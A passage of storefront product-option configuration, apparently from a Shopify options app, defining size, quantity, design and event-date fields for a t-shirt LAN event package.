iscount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_5":{"id":"197880tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_6":{"id":"197880tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_7":{"id":"197880tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_8":{"id":"197880tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem49":{"id":"197880tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem49_1":{"id":"197880tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_2":{"id":"197880tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_3":{"id":"197880tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_4":{"id":"197880tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_5":{"id":"197880tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_6":{"id":"197880tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_7":{"id":"197880tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_8":{"id":"197880tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem68":{"id":"197880tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem69":{"id":"197880tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197880tem70":{"id":"197880tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197880tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197880tem4","option_type":"3","type":"1","value":"197880tem4_2"}}},"show":"1","type":"1","children":""},"197880tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436994637999","handle":"basic-t-shirt-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197882`] = {"template":{"ymq197882tem1":{"id":"197882tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197882tem2":{"id":"197882tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem4":{"id":"197882tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem4_1":{"id":"197882tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem4_2":{"id":"197882tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem4_3":{"id":"197882tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem5":{"id":"197882tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem7":{"id":"197882tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem7_1":{"id":"197882tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_2":{"id":"197882tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"49.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_3":{"id":"197882tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"99","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_4":{"id":"197882tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"198","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_5":{"id":"197882tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem8":{"id":"197882tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem8_1":{"id":"197882tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_2":{"id":"197882tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_3":{"id":"197882tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_4":{"id":"197882tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_5":{"id":"197882tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_6":{"id":"197882tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_7":{"id":"197882tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_8":{"id":"197882tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem41":{"id":"197882tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem41_1":{"id":"197882tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_2":{"id":"197882tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_3":{"id":"197882tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_4":{"id":"197882tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_5":{"id":"197882tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_6":{"id":"197882tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_7":{"id":"197882tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem41_8":{"id":"197882tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem42":{"id":"197882tem42","label":"Size 